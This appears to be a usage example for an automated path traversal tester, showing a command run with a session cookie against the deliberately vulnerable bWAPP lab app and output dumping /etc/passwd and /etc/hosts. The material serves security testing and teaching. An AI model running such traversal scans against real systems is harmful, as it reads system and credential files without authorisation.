 > \
> ./dotdotslash.py --url "http://192.168.58.101/bWAPP/directory_traversal_1.php?page=a.txt" \
> --string "a.txt" \
> --cookie "PHPSESSID=089b49151627773d699c277c769d67cb; security_level=0"
dot dot slash
Automated Path Transversal Tester
version 0.0.1
Created by Julio Stefanutto (@jcesarstef)
[200] http://192.168.58.101/bWAPP/directory_traversal_1.php?page=/etc/passwd
Strings Found: 33
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
[...]
[200] http://192.168.58.101/bWAPP/directory_traversal_1.php?page=/etc/hosts
Strings Found: 3
127.0.0.1 localhost
127.0.1.1 bee-box
6.6.6.6 archive.ubuntu.com
[200] http://192.168.58.101/bWAPP/directory_traversal_1.php?page=//etc/passwd
Strings Found: 33
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
[...]